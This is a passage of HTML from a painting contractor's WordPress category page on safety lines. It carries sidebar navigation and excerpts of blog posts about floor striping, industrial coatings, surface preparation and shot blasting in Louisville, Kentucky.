	<li class="cat-item cat-item-157"><a href="https://bowleselectrostaticpainting.com/category/ky-2" >KY</a> (1)
</li>
	<li class="cat-item cat-item-236"><a href="https://bowleselectrostaticpainting.com/category/lexington" >Lexington</a> (6)
</li>
	<li class="cat-item cat-item-156"><a href="https://bowleselectrostaticpainting.com/category/louisville-2" >Louisville</a> (8)
</li>
	<li class="cat-item cat-item-143"><a href="https://bowleselectrostaticpainting.com/category/machinery" >Machinery</a> (5)
</li>
	<li class="cat-item cat-item-235"><a href="https://bowleselectrostaticpainting.com/category/nashville" >Nashville</a> (6)
</li>
	<li class="cat-item cat-item-233"><a href="https://bowleselectrostaticpainting.com/category/onsite-painting" >Onsite Painting</a> (10)
</li>
	<li class="cat-item cat-item-77"><a href="https://bowleselectrostaticpainting.com/category/pedestrian-crosswalks" >pedestrian crosswalks</a> (7)
</li>
	<li class="cat-item cat-item-68"><a href="https://bowleselectrostaticpainting.com/category/pedestrian-ways" >pedestrian ways</a> (5)
</li>
	<li class="cat-item cat-item-244"><a href="https://bowleselectrostaticpainting.com/category/powder-coating" >Powder Coating</a> (2)
</li>
	<li class="cat-item cat-item-175"><a href="https://bowleselectrostaticpainting.com/category/reglazing-and-painting-cross-walks-painting-and-striping" >Reglazing and Painting Cross Walks Painting and Striping</a> (2)
</li>
	<li class="cat-item cat-item-173"><a href="https://bowleselectrostaticpainting.com/category/reglazing-and-painting-cross-walks-painting-and-striping-safety-walk-painting-floor-marking-coatings" >Reglazing and Painting Cross Walks Painting and Striping Safety Walk Painting Floor Marking Coatings</a> (1)
</li>
	<li class="cat-item cat-item-172"><a href="https://bowleselectrostaticpainting.com/category/reglazing-and-painting-cross-walks-painting-and-striping-safety-walk-painting-floor-marking-coatings-pipe-painting" >Reglazing and Painting Cross Walks Painting and Striping Safety Walk Painting Floor Marking Coatings Pipe Painting</a> (1)
</li>
	<li class="cat-item cat-item-171"><a href="https://bowleselectrostaticpainting.com/category/reglazing-and-painting-cross-walks-painting-and-striping-safety-walk-painting-floor-marking-coatings-pipe-painting-industrial-sand-blasting" >Reglazing and Painting Cross Walks Painting and Striping Safety Walk Painting Floor Marking Coatings Pipe Painting Industrial Sand Blasting</a> (1)
</li>
	<li class="cat-item cat-item-214"><a href="https://bowleselectrostaticpainting.com/category/remodeling-for-louisville-kentucky" >Remodeling for Louisville Kentucky</a> (1)
</li>
	<li class="cat-item cat-item-63 current-cat"><a href="https://bowleselectrostaticpainting.com/category/safety-lines" >safety lines</a> (6)
</li>
	<li class="cat-item cat-item-100"><a href="https://bowleselectrostaticpainting.com/category/safety-stripes" >safety stripes</a> (3)
</li>
	<li class="cat-item cat-item-174"><a href="https://bowleselectrostaticpainting.com/category/safety-walk-painting" >Safety Walk Painting</a> (3)
</li>
	<li class="cat-item cat-item-123"><a href="https://bowleselectrostaticpainting.com/category/sink-tile-preparation-maintenance" >Sink &amp; Tile Preparation &amp; Maintenance</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://bowleselectrostaticpainting.com/category/stripes" >stripes</a> (3)
</li>
	<li class="cat-item cat-item-74"><a href="https://bowleselectrostaticpainting.com/category/striping" >striping</a> (5)
</li>
	<li class="cat-item cat-item-169"><a href="https://bowleselectrostaticpainting.com/category/striping-floors-for-plants" >Striping Floors for Plants</a> (1)
</li>
	<li class="cat-item cat-item-180"><a href="https://bowleselectrostaticpainting.com/category/striping-floors-for-plants-factories" >Striping Floors for Plants Factories</a> (2)
</li>
	<li class="cat-item cat-item-158"><a href="https://bowleselectrostaticpainting.com/category/tile-painting" >TILE PAINTING</a> (3)
</li>
	<li class="cat-item cat-item-159"><a href="https://bowleselectrostaticpainting.com/category/tilerefinishing" >TileRefinishing</a> (1)
</li>
	<li class="cat-item cat-item-126"><a href="https://bowleselectrostaticpainting.com/category/tub-and-tile-reglazing-louisville" >TUB AND TILE REGLAZING LOUISVILLE</a> (4)
</li>
	<li class="cat-item cat-item-131"><a href="https://bowleselectrostaticpainting.com/category/tub-painting-louisville" >TUB PAINTING LOUISVILLE</a> (3)
</li>
	<li class="cat-item cat-item-125"><a href="https://bowleselectrostaticpainting.com/category/tub-reglazing" >TUB REGLAZING</a> (3)
</li>
	<li class="cat-item cat-item-152"><a href="https://bowleselectrostaticpainting.com/category/tubs-2" >Tubs</a> (2)
</li>
	<li class="cat-item cat-item-72"><a href="https://bowleselectrostaticpainting.com/category/walk-way" >walk way</a> (3)
</li>
	<li class="cat-item cat-item-61"><a href="https://bowleselectrostaticpainting.com/category/warehouse" >warehouse</a> (2)
</li>
	<li class="cat-item cat-item-78"><a href="https://bowleselectrostaticpainting.com/category/warehouse-floors" >warehouse floors</a> (6)
</li>
	<li class="cat-item cat-item-70"><a href="https://bowleselectrostaticpainting.com/category/warning-signs" >warning signs</a> (2)
</li>
		</ul>
			</div><div class="widget widget_latest_posts"><h5>Recent Posts</h5>
				<div>
					
						<a class="title" href="https://bowleselectrostaticpainting.com/commercial-building-painters" title="Commercial Building Painters" rel="bookmark">Commercial Building Painters</a>
						<span class="meta">April 21, 2021</span>
					
				</div>
			
				<div>
					
						<a class="title" href="https://bowleselectrostaticpainting.com/electrostatic-painting-vs-powder-coating" title="Electrostatic Painting vs Powder Coating" rel="bookmark">Electrostatic Painting vs Powder Coating</a>
						<span class="meta">June 24, 2016</span>
					
				</div>
			
				<div>
					
						<a class="title" href="https://bowleselectrostaticpainting.com/machinery-refinishing" title="Machinery Refinishing" rel="bookmark">Machinery Refinishing</a>
						<span class="meta">June 24, 2016</span>
					
				</div>
			
				<div>
					
						<a class="title" href="https://bowleselectrostaticpainting.com/machinery-and-equipment-painting" title="Machinery and Equipment Painting" rel="bookmark">Machinery and Equipment Painting</a>
						<span class="meta">June 24, 2016</span>
					
				</div>
			
				<div>
					
						<a class="title" href="https://bowleselectrostaticpainting.com/what-can-bowles-do-for-you" title="What can Bowles do for you?" rel="bookmark">What can Bowles do for you?</a>
						<span class="meta">June 24, 2016</span>
					
				</div>
			</div><div class="widget widget_flickr"><h5>Flickr</h5><ul id="flickr-271707"  class="flickr_thumbs"></ul>
			<script type="text/javascript">
			/* <![CDATA[ */
				jQuery(document).ready(function(){
					jQuery("#flickr-271707").jflickrfeed({limit: 6,qstrings: {id: '36587311@N08' }, itemTemplate: '<li><span class="border"><a href="{{image_b}}"><img src="{{image_s}}" alt="{{title}}" /></a></span></li>'});
				});		
			/* ]]> */	
			</script>
			</div><div class="widget widget_text">			<div class="textwidget"><font size="+2" color="#000000" style="font-weight:bold">Why Choose Us?</font><br /><br />
<font size="2">
•	40 Years Experience <br />
•	Recognized as a Leader Nationally <br />
•	Industrial and Commercial Painting & Coatings and Striping<br />
•	The Most competitive bids in the Industry <br />
•	Satisfied Clients Nationwide <br />
•	Refinishing/Reglazing versus Replacing <br />
•	Save lots of money on remodeling costs
</font>
<a href="/about/">Read More...</a></div>
		</div><div class="widget widget_social_media_icons"><ul class="social_media"><li class="mail"><a class="icon-mail" target="_self" href="#" title="Email"><span>Email</span></a></li><li class="twitter"><a class="icon-twitter" target="_blank" href="#" title="Twitter"><span>Follow us on Twitter</span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="#" title="Facebook"><span>Follow us on Facebook</span></a></li><li class="flickr"><a class="icon-flickr" target="_self" href="#" title="Flickr"><span>Follow us on Twitter</span></a></li><li class="gplus"><a class="icon-gplus" target="_blank" href="#" title="Google +"><span>Follow us on Twitter</span></a></li><li class="dribbble"><a class="icon-dribbble" target="_blank" href="#" title="Dribbble"><span>Follow Us On Dribbble</span></a></li><li class="behance"><a class="icon-behance" target="_blank" href="#" title="Behance"><span>Follow Us On Behance</span></a></li></ul></div>            </div><!-- / end .widgets_holder -->

			

		</div><!-- / end #side_content -->


 	</div><!-- / end #left_side -->



	<!-- right side -->
	<div id="right_side" data-scrool-top="">

		<div id="top_bar" class="clearfix">

			<!-- top bar -->
			
				<div class="top_bar_container">    

		 			<!-- mobile logo -->
					<div id="mobile-logo" class="site-logo">

						<!-- mobile menu button -->
						<div class="mobile-menu-button icon-menu"></div>

						<!-- logo holder -->
						<div class="logo-holder">
							 <a href="https://bowleselectrostaticpainting.com" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential"><img src="https://bowleselectrostaticpainting.com/wp-content/uploads/2012/09/logo-1995773.png" alt="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential" /></a> 						</div><!-- / end .logo-holder -->
					</div><!-- / end #mobile-logo -->


				</div><!-- / end div .top_bar_container -->    
			
		</div><!-- / end section #top_bar -->    

		<!-- main contents -->
		<div id="main_content">

		
<div class="content_row row sub_page_header fullwidth" style="background-color: #f1f5f8;">
	
	<div class="content_row_wrapper  default" ><div class="col col-sm-12"><div class="breadcrumb"><ol vocab="http://schema.org/" typeof="BreadcrumbList">
<li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="icon-home" href="https://bowleselectrostaticpainting.com"><span property="name">Home</span><meta property="position" content="1"></a> <span class="icon-angle-right"></span> </li>
<li property="itemListElement" typeof="ListItem">

						<meta itemprop="name" content="Industrial Coatings, Patches, Repairs and Surface Preparation for Kentucky &#038; Indiana">
						<meta itemprop="url" content="https://bowleselectrostaticpainting.com/industrial-flooring-preparation">
						<span property="name">safety lines</span>
						<meta property="position" content="2"></li>
</ol>
</div><section class="page-title"><h1>safety lines</h1></section></div></div>
</div>

		<div  class="content_row default-style no-composer overlap default"><div class="content_row_wrapper clearfix "><div class="col col-sm-12 col-xs-12 ">
				

		

		
<div id="blog-dynamicID-194420" class="blog_list clearfix " data-column-width="1">
 

<!-- blog box-->
<article class="loop post-427 post type-post status-publish format-standard hentry category-commercial-painting-contractor-company-in-louisville-kentucky-ky category-epoxy category-factories-and-warehouses-warehouse-floor-striping category-factories-and-warehouses-warehouse-floor-striping-pedestrian-walkways-crosswalks-epoxy-floor-coatings category-floor-coatings category-floor-coatings-applications category-floor-marking category-floor-striping category-industrial-coating category-info-center category-intersection-lines category-pedestrian-crosswalks category-reglazing-and-painting-cross-walks-painting-and-striping category-remodeling-for-louisville-kentucky category-safety-lines category-safety-stripes category-safety-walk-painting category-striping-floors-for-plants category-striping-floors-for-plants-factories category-tile-painting category-tub-and-tile-reglazing-louisville category-walk-way category-warehouse-floors tag-bowles-painting-specializes-in-the-application-of-industrial-coatings-and-paints-sand-blasting-refinishing-and-reglazing-warehouse-floor-striping-floor-stripping tag-floor-stripping tag-flooring-and-floor-coatings tag-industrial-coatings tag-refinishing tag-remodeling-for-louisville-kentucky tag-warehouse-floor-striping" id="post-427">
		
	
	

	<section class="date">October 21, 2015</section> 
	<section class="text">

		<!-- blog headline-->
		<h2><a href="https://bowleselectrostaticpainting.com/industrial-flooring-preparation" rel="bookmark">Industrial Coatings, Patches, Repairs and Surface Preparation for Kentucky &#038; Indiana</a></h2> 
			

		<p>Industrial Coatings, Patches, Repairs and Surface Preparation for Kentucky &amp; Indiana SURFACE PREPARATION – STEPS &amp; METHODS  for CLEANING AND DEGREASING: All residue &#8211; traces of oil and grease and other contaminants must be removed before grinding or shot blasting. Grinding and shot blasting without cleaning will only push contamination deeper into the porous concrete [&hellip;]</p>

				<!-- meta data -->
		<div class="post_data">
			
						<!-- user -->                                     
			<span class="icon-user user margin-right20"><a href="" title="Posts by " rel="author"></a></span>
							
						<!-- categories -->
			<span class="icon-flow-cascade categories"><a href="https://bowleselectrostaticpainting.com/category/commercial-painting-contractor-company-in-louisville-kentucky-ky" rel="category tag">Commercial Painting Contractor &amp; Company in Louisville Kentucky KY</a>, <a href="https://bowleselectrostaticpainting.com/category/epoxy" rel="category tag">Epoxy</a>, <a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping" rel="category tag">Factories and Warehouses Warehouse Floor Striping</a>, <a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping-pedestrian-walkways-crosswalks-epoxy-floor-coatings" rel="category tag">Factories and Warehouses Warehouse Floor Striping - Pedestrian Walkways &amp; Crosswalks Epoxy Floor Coatings</a>, <a href="https://bowleselectrostaticpainting.com/category/floor-coatings" rel="category tag">Floor Coatings</a>, <a href="https://bowleselectrostaticpainting.com/category/floor-coatings-applications" rel="category tag">FLOOR COATINGS APPLICATIONS</a>, <a href="https://bowleselectrostaticpainting.com/category/floor-marking" rel="category tag">Floor Marking</a>, <a href="https://bowleselectrostaticpainting.com/category/floor-striping" rel="category tag">floor striping</a>, <a href="https://bowleselectrostaticpainting.com/category/industrial-coating" rel="category tag">industrial coating</a>, <a href="https://bowleselectrostaticpainting.com/category/info-center" rel="category tag">Information Center</a>, <a href="https://bowleselectrostaticpainting.com/category/intersection-lines" rel="category tag">intersection lines</a>, <a href="https://bowleselectrostaticpainting.com/category/pedestrian-crosswalks" rel="category tag">pedestrian crosswalks</a>, <a href="https://bowleselectrostaticpainting.com/category/reglazing-and-painting-cross-walks-painting-and-striping" rel="category tag">Reglazing and Painting Cross Walks Painting and Striping</a>, <a href="https://bowleselectrostaticpainting.com/category/remodeling-for-louisville-kentucky" rel="category tag">Remodeling for Louisville Kentucky</a>, <a href="https://bowleselectrostaticpainting.com/category/safety-lines" rel="category tag">safety lines</a>, <a href="https://bowleselectrostaticpainting.com/category/safety-stripes" rel="category tag">safety stripes</a>, <a href="https://bowleselectrostaticpainting.com/category/safety-walk-painting" rel="category tag">Safety Walk Painting</a>, <a href="https://bowleselectrostaticpainting.com/category/striping-floors-for-plants" rel="category tag">Striping Floors for Plants</a>, <a href="https://bowleselectrostaticpainting.com/category/striping-floors-for-plants-factories" rel="category tag">Striping Floors for Plants Factories</a>, <a href="https://bowleselectrostaticpainting.com/category/tile-painting" rel="category tag">TILE PAINTING</a>, <a href="https://bowleselectrostaticpainting.com/category/tub-and-tile-reglazing-louisville" rel="category tag">TUB AND TILE REGLAZING LOUISVILLE</a>, <a href="https://bowleselectrostaticpainting.com/category/walk-way" rel="category tag">walk way</a>, <a href="https://bowleselectrostaticpainting.com/category/warehouse-floors" rel="category tag">warehouse floors</a></span>
			
			
			
		</div><!-- / end div  .post_data -->
	
			<meta itemprop="headline" content="Industrial Coatings, Patches, Repairs and Surface Preparation for Kentucky &#038; Indiana">
			<meta itemprop="datePublished" content="October 21, 2015">
			<meta itemprop="url" content="https://bowleselectrostaticpainting.com/industrial-flooring-preparation">
			<meta itemprop="image" content="">
			<meta itemprop="author" content="">  
		
	</section> 

</article> 
<!-- / blog box-->
 

<!-- blog box-->
<article class="loop post-686 post type-post status-publish format-standard hentry category-coating-2 category-commercial-painting-contractor-company-in-louisville-kentucky-ky category-cross-walks category-epoxy category-factories-and-warehouses-warehouse-floor-striping category-factories-and-warehouses-warehouse-floor-striping-pedestrian-walkways-crosswalks-epoxy-floor-coatings category-factories-and-warehouses-warehouse-floor-striping-pedestrian-walkways-crosswalks-epoxy-floor-coatings-tub-and-tile-refinishing-reglazing category-factories-and-warehouses-warehouse-floor-striping-pedestrian-walkways category-floor-coating-2 category-floor-coatings category-floor-coatings-application-preparation-and-handling category-floor-coatings-applications category-floor-marking category-floor-painting category-floor-striping category-flooring-2 category-industrial-coating category-info-center category-intersection-lines category-machinery category-pedestrian-crosswalks category-pedestrian-ways category-reglazing-and-painting-cross-walks-painting-and-striping category-reglazing-and-painting-cross-walks-painting-and-striping-safety-walk-painting-floor-marking-coatings category-reglazing-and-painting-cross-walks-painting-and-striping-safety-walk-painting-floor-marking-coatings-pipe-painting category-reglazing-and-painting-cross-walks-painting-and-striping-safety-walk-painting-floor-marking-coatings-pipe-painting-industrial-sand-blasting category-safety-lines category-safety-stripes category-safety-walk-painting category-sink-tile-preparation-maintenance category-striping category-striping-floors-for-plants-factories category-tile-painting category-tub-and-tile-reglazing-louisville category-tub-painting-louisville category-tub-reglazing category-tubs-2 category-walk-way category-warning-signs tag-coatings tag-cross-walks-painting-and-striping tag-epoxy-floor-coatings tag-epoxy-floors tag-factories-and-warehouses tag-floor-marking-2 tag-floor-stripping tag-flooring-and-floor-coatings tag-industrial-coatings tag-industrial-sand-blasting tag-pedestrian-walkways-crosswalks tag-pipe-painting tag-reglazing-and-painting tag-safety-walk-painting tag-striping tag-striping-floors-for-plant-striping tag-tub-and-tile-refinishing tag-warehouse-floor-striping" id="post-686">
		
	
	

	<section class="date">July 20, 2015</section> 
	<section class="text">

		<!-- blog headline-->
		<h2><a href="https://bowleselectrostaticpainting.com/686" rel="bookmark">Bowles Electrostatic &#038; Commercial Painting Contractors of Louisville Kentucky adds on new Machine</a></h2> 
			

		<p>Bowles Electrostatic and  Commercial Painting Contractors of Louisville Kentucky have added a new machine to their assets for meeting the needs of their clients and here&#8217;s a list of what else they can do: Striping Floors for Plants, Factories and Warehouses Warehouse Floor Striping &#8211; Pedestrian Walkways &amp; Crosswalks  Epoxy Floor Coatings Tub and Tile [&hellip;]</p>

				<!-- meta data -->
		<div class="post_data">
			
						<!-- user -->                                     
			<span class="icon-user user margin-right20"><a href="" title="Posts by " rel="author"></a></span>
							
						<!-- categories -->
			<span class="icon-flow-cascade categories"><a href="https://bowleselectrostaticpainting.com/category/coating-2" rel="category tag">Coating</a>, <a href="https://bowleselectrostaticpainting.com/category/commercial-painting-contractor-company-in-louisville-kentucky-ky" rel="category tag">Commercial Painting Contractor &amp; Company in Louisville Kentucky KY</a>, <a href="https://bowleselectrostaticpainting.com/category/cross-walks" rel="category tag">cross walks</a>, <a href="https://bowleselectrostaticpainting.com/category/epoxy" rel="category tag">Epoxy</a>, <a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping" rel="category tag">Factories and Warehouses Warehouse Floor Striping</a>, <a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping-pedestrian-walkways-crosswalks-epoxy-floor-coatings" rel="category tag">Factories and Warehouses Warehouse Floor Striping - Pedestrian Walkways &amp; Crosswalks Epoxy Floor Coatings</a>, <a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping-pedestrian-walkways-crosswalks-epoxy-floor-coatings-tub-and-tile-refinishing-reglazing" rel="category tag">Factories and Warehouses Warehouse Floor Striping - Pedestrian Walkways &amp; Crosswalks Epoxy Floor Coatings Tub and Tile Refinishing Reglazing</a>, <a href="https://bowleselectrostaticpainting.com/category/factories-and-warehouses-warehouse-floor-striping-pedestrian-walkways" rel="category tag">Factories and Warehouses Warehouse Floor Striping Pedestrian Walkways</a>, <a href="https://bowleselectrostaticpainting.com/category/floor-coating-2" rel="category tag">floor coating</a>, <a href="https://bowleselectrostaticpainting.com/category/floor-coatings" rel="category tag">Floor Coatings</a>, <a href="https://bowleselectrostaticpainting.com/category/floor-coatings-application-preparation-and-handling" rel="category tag">FLOOR COATINGS APPLICATION PREPARATION AND HANDLING -</a>, <a href="https://bowleselectrostaticpainting.com/category/floor-coatings-applications" rel="category tag">FLOOR COATINGS APPLICATIONS</a>, <a href="https://bowleselectrostaticpainting.com/category/floor-marking" rel="category tag">Floor Marking</a>, <a href="https://bowleselectrostaticpainting.com/category/floor-painting" rel="category tag">floor painting</a>, <a href="https://bowleselectrostaticpainting.com/category/floor-striping" rel="category tag">floor striping</a>, <a href="https://bowleselectrostaticpainting.com/category/flooring-2" rel="category tag">Flooring</a>, <a href="https://bowleselectrostaticpainting.com/category/industrial-coating" rel="category tag">industrial coating</a>, <a href="https://bowleselectrostaticpainting.com/category/info-center" rel="category tag">Information Center</a>, <a href="https://bowleselectrostaticpainting.com/category/intersection-lines" rel="category tag">intersection lines</a>, <a href="https://bowleselectrostaticpainting.com/category/machinery" rel="category tag">Machinery</a>, <a href="https://bowleselectrostaticpainting.com/category/pedestrian-crosswalks" rel="category tag">pedestrian crosswalks</a>, <a href="https://bowleselectrostaticpainting.com/category/pedestrian-ways" rel="category tag">pedestrian ways</a>, <a href="https://bowleselectrostaticpainting.com/category/reglazing-and-painting-cross-walks-painting-and-striping" rel="category tag">Reglazing and Painting Cross Walks Painting and Striping</a>, <a href="https://bowleselectrostaticpainting.com/category/reglazing-and-painting-cross-walks-painting-and-striping-safety-walk-painting-floor-marking-coatings" rel="category tag">Reglazing and Painting Cross Walks Painting and Striping Safety Walk Painting Floor Marking Coatings</a>, <a href="https://bowleselectrostaticpainting.com/category/reglazing-and-painting-cross-walks-painting-and-striping-safety-walk-painting-floor-marking-coatings-pipe-painting" rel="category tag">Reglazing and Painting Cross Walks Painting and Striping Safety Walk Painting Floor Marking Coatings Pipe Painting</a>, <a href="https://bowleselectrostaticpainting.com/category/reglazing-and-painting-cross-walks-painting-and-striping-safety-walk-painting-floor-marking-coatings-pipe-painting-industrial-sand-blasting" rel="category tag">Reglazing and Painting Cross Walks Painting and Striping Safety Walk Painting Floor Marking Coatings Pipe Painting Industrial Sand Blasting</a>, <a href="https://bowleselectrostaticpainting.com/category/safety-lines" rel="category tag">safety lines</a>, <a href="https://bowleselectrostaticpainting.com/category/safety-stripes" rel="category tag">safety stripes</a>, <a href="https://bowleselectrostaticpainting.com/category/safety-walk-painting" rel="category tag">Safety Walk Painting</a>, <a href="https://bowleselectrostaticpainting.com/category/sink-tile-preparation-maintenance" rel="category tag">Sink &amp; Tile Preparation &amp; Maintenance</a>, <a href="https://bowleselectrostaticpainting.com/category/striping" rel="category tag">striping</a>, <a href="https://bowleselectrostaticpainting.com/category/striping-floors-for-plants-factories" rel="category tag">Striping Floors for Plants Factories</a>, <a href="https://bowleselectrostaticpainting.com/category/tile-painting" rel="category tag">TILE PAINTING</a>, <a href="https://bowleselectrostaticpainting.com/category/tub-and-tile-reglazing-louisville" rel="category tag">TUB AND TILE REGLAZING LOUISVILLE</a>, <a href="https://bowleselectrostaticpainting.com/category/tub-painting-louisville" rel="category tag">TUB PAINTING LOUISVILLE</a>, <a href="https://bowleselectrostaticpainting.com/category/tub-reglazing" rel="category tag">TUB REGLAZING</a>, <a href="https://bowleselectrostaticpainting.com/category/tubs-2" rel="category tag">Tubs</a>, <a href="https://bowleselectrostaticpainting.com/category/walk-way" rel="category tag">walk way</a>, <a href="https://bowleselectrostaticpainting.com/category/warning-signs" rel="category tag">warning signs</a></span>
			
			
			
		</div><!-- / end div  .post_data -->
	
			<meta itemprop="headline" content="Bowles Electrostatic &#038; Commercial Painting Contractors of Louisville Kentucky adds on new Machine">
			<meta itemprop="datePublished" content="July 20, 2015">
			<meta itemprop="url" content="https://bowleselectrostaticpainting.com/686">
			<meta itemprop="image" content="">
			<meta itemprop="author" content="">  
		
	</section> 

</article> 
<!-- / blog box-->
 

<!-- blog box-->
<article class="loop post-507 post type-post status-publish format-standard hentry category-building-protection category-cross-walks category-floor-coating-2 category-floor-painting category-floor-striping category-industrial-coating category-machinery category-pedestrian-crosswalks category-pedestrian-ways category-safety-lines category-warehouse-floors tag-flooring tag-industrial-coating tag-industrial-coatings tag-warehouse" id="post-507">
		
	
	

	<section class="date">June 30, 2013</section> 
	<section class="text">

		<!-- blog headline-->
		<h2><a href="https://bowleselectrostaticpainting.com/industrial-coatings-information-applications-and-products" rel="bookmark">Industrial Coatings:  Information, Applications and Products</a></h2> 
			

		<p>An industrial coating is a paint or coating defined by its protective, rather than its aesthetic properties, although it can provide both. The most common use of industrial coatings is for corrosion control of steel structures such as offshore platforms, bridges and underground pipelines. Other functions include intumescent coatings for fire resistance. The most common [&hellip;]</p>

				<!-- meta data -->
		<div class="post_data">
			
						<!-- user -->                                     
			<span class="icon-user user margin-right20"><a href="" title="Posts by " rel="author"></a></span>
							
						<!-- categories -->
			<span class="icon-flow-cascade categories"><a href="https://bowleselectrostaticpainting.com/category/building-protection" rel="category tag">Building Protection</a>, <a href="https://bowleselectrostaticpainting.com/category/cross-walks" rel="category tag">cross walks</a>, <a href="https://bowleselectrostaticpainting.com/category/floor-coating-2" rel="category tag">floor coating</a>, <a href="https://bowleselectrostaticpainting.com/category/floor-painting" rel="category tag">floor painting</a>, <a href="https://bowleselectrostaticpainting.com/category/floor-striping" rel="category tag">floor striping</a>, <a href="https://bowleselectrostaticpainting.com/category/industrial-coating" rel="category tag">industrial coating</a>, <a href="https://bowleselectrostaticpainting.com/category/machinery" rel="category tag">Machinery</a>, <a href="https://bowleselectrostaticpainting.com/category/pedestrian-crosswalks" rel="category tag">pedestrian crosswalks</a>, <a href="https://bowleselectrostaticpainting.com/category/pedestrian-ways" rel="category tag">pedestrian ways</a>, <a href="https://bowleselectrostaticpainting.com/category/safety-lines" rel="category tag">safety lines</a>, <a href="https://bowleselectrostaticpainting.com/category/warehouse-floors" rel="category tag">warehouse floors</a></span>
			
			
			
		</div><!-- / end div  .post_data -->
	
			<meta itemprop="headline" content="Industrial Coatings:  Information, Applications and Products">
			<meta itemprop="datePublished" content="June 30, 2013">
			<meta itemprop="url" content="https://bowleselectrostaticpainting.com/industrial-coatings-information-applications-and-products">
			<meta itemprop="image" content="">
			<meta itemprop="author" content="">  
		
	</section> 

</article> 
<!-- / blog box-->
 

<!-- blog box-->
<article class="loop post-390 post type-post status-publish format-standard hentry category-cross-walks category-floor-coating-2 category-floor-painting category-floor-striping category-intersection-lines category-pedestrian-crosswalks category-pedestrian-ways category-safety-lines category-safety-stripes category-stripes category-striping category-warehouse-floors tag-application tag-applicator-striping tag-blastrac-shot-blasting tag-cleans tag-concrete tag-dirt tag-factory tag-flaking tag-floor tag-flooring tag-floors tag-markings tag-old-coatings tag-overlays tag-paint tag-prepare tag-prepares tag-process tag-recoating tag-removes tag-striping tag-warehouse tag-warehouses" id="post-390">
		
	
	

	<section class="date">March 15, 2013</section> 
	<section class="text">

		<!-- blog headline-->
		<h2><a href="https://bowleselectrostaticpainting.com/the-blastrac-shot-blasting-process-for-warehouse-floor-striping" rel="bookmark">The Blastrac Shot Blasting Process for Warehouse Floor Striping</a></h2> 
			

		<p>The Blastrac Shot Blasting Process for Warehouse Floor Striping Blastrac concrete shot blasting is an environmentally friendly method of preparing concrete. Concrete shot blasting is ideal for warehouse striping, which is one of Bowles Electrostatic painting Industrial Floor Coating services. Blastrac has the perfect concrete shot blaster for projects of all types and sizes. Prepares [&hellip;]</p>

				<!-- meta data -->
		<div class="post_data">
			
						<!-- user -->                                     
			<span class="icon-user user margin-right20"><a href="" title="Posts by " rel="author"></a></span>
							
						<!-- categories -->
			<span class="icon-flow-cascade categories"><a href="https://bowleselectrostaticpainting.com/category/cross-walks" rel="category tag">cross walks</a>, <a href="https://bowleselectrostaticpainting.com/category/floor-coating-2" rel="category tag">floor coating</a>, <a href="https://bowleselectrostaticpainting.com/category/floor-painting" rel="category tag">floor painting</a>, <a href="https://bowleselectrostaticpainting.com/category/floor-striping" rel="category tag">floor striping</a>, <a href="https://bowleselectrostaticpainting.com/category/intersection-lines" rel="category tag">intersection lines</a>, <a href="https://bowleselectrostaticpainting.com/category/pedestrian-crosswalks" rel="category tag">pedestrian crosswalks</a>, <a href="https://bowleselectrostaticpainting.com/category/pedestrian-ways" rel="category tag">pedestrian ways</a>, <a href="https://bowleselectrostaticpainting.com/category/safety-lines" rel="category tag">safety lines</a>, <a href="https://bowleselectrostaticpainting.com/category/safety-stripes" rel="category tag">safety stripes</a>, <a href="https://bowleselectrostaticpainting.com/category/stripes" rel="category tag">stripes</a>, <a href="https://bowleselectrostaticpainting.com/category/striping" rel="category tag">striping</a>, <a href="https://bowleselectrostaticpainting.com/category/warehouse-floors" rel="category tag">warehouse floors</a></span>
			
			
			
		</div><!-- / end div  .post_data -->
	
			<meta itemprop="headline" content="The Blastrac Shot Blasting Process for Warehouse Floor Striping">
			<meta itemprop="datePublished" content="March 15, 2013">
			<meta itemprop="url" content="https://bowleselectrostaticpainting.com/the-blastrac-shot-blasting-process-for-warehouse-floor-striping">
			<meta itemprop="image" content="">
			<meta itemprop="author" content="">  
		
	</section> 

</article> 
<!-- / blog box-->
 

<!-- blog box-->
<article class="loop post-381 post type-post status-publish format-standard hentry category-cross-walks category-floor-painting category-floor-striping category-info-center category-intersection-lines category-pedestrian-crosswalks category-pedestrian-ways category-safety-lines category-stripes category-striping tag-curbs tag-hot-crack-filling tag-line tag-lines tag-overlaying tag-parking tag-pot-hole tag-removal tag-safety tag-sealcoating tag-stencils tag-stripes tag-striping tag-sweeping" id="post-381">
		
	
	

	<section class="date">March 13, 2013</section> 
	<section class="text">

		<!-- blog headline-->
		<h2><a href="https://bowleselectrostaticpainting.com/safety-stripes-and-parking-lot-striping-for-louisville-ky" rel="bookmark">Safety Stripes and Parking Lot Striping for Louisville KY</a></h2> 
			

		<p>Bowles Painting – When Experience, Safety &amp; Results . . .                          are most Important.Bowles has been serving clients with Industrial Coatings and Electrostatic Painting throughout the southeast for almost 40 years.Bowles Painting is recognized as an authority and expert for its painting capabilities [&hellip;]</p>

				<!-- meta data -->
		<div class="post_data">
			
						<!-- user -->                                     
			<span class="icon-user user margin-right20"><a href="" title="Posts by " rel="author"></a></span>
							
						<!-- categories -->
